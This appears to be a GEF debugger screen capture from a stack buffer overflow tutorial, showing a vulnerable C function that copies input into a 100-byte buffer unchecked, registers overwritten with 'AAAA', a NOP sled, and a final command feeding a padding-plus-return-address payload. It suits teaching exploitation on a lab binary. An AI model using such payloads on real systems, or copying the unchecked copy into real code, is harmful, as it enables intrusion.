 <1> nathan@DESKTOP-...
[ Legend: Modified register | Code | Heap | Stack | String ]
$eax   : 0xe7
$ebx   : 0x41414141 ("AAAA"?)
$ecx   : 0x0
$edx   : 0x56557011  →   add BYTE PTR [ebp+0x73], dl
$esp   : 0xffffd03c  →  0x44434241 ("ABCD"?)
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0xf7fb3000  →  0x001e7d6c
$edi   : 0x41414141 ("AAAA"?)
$eip   : 0x5655629a  →  <print_name+109> ret
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
stack
0xffffd03c|+0x0000: 0x44434241   ← $esp
0xffffd040|+0x0004: 0x90909090
0xffffd044|+0x0008: 0x90909090
0xffffd048|+0x000c: 0x90909090
0xffffd04c|+0x0010: 0x90909090
0xffffd050|+0x0014: 0x90909090
0xffffd054|+0x0018: 0x90909090
0xffffd058|+0x001c: 0x90909090
code:x86:32
0x56556297 <print_name+106> pop    ebx
0x56556298 <print_name+107> pop    edi
0x56556299 <print_name+108> pop    ebp
●→ 0x5655629a <print_name+109> ret
[!] Cannot disassemble from $PC
source:main.c+10
5    {
6        char buffer[100] = { 0 };
7        memcpy(buffer, name, strlen(name));
8
9        printf("hello %s\n", buffer);
→   10   }
11
12   int main(int argc, char **argv)
13   {
14       if (argc != 2)
15       {
threads
[#0] Id 1, Name: "a.out", stopped 0x5655629a in print_name (), reason: BREAKPOINT
trace
[#0] 0x5655629a → print_name(name=0x90909090 <error: Cannot access memory at address 0x90909090>)
gef➤  p &buffer
$19 = (char (*)[100]) 0xffffcfcc
gef➤  r $(python3 -c 'import sys ; sys.stdout.buffer.write(b"A" * 112 + b"\x62\xd0\xff\xff" + b"\x90" * 100)')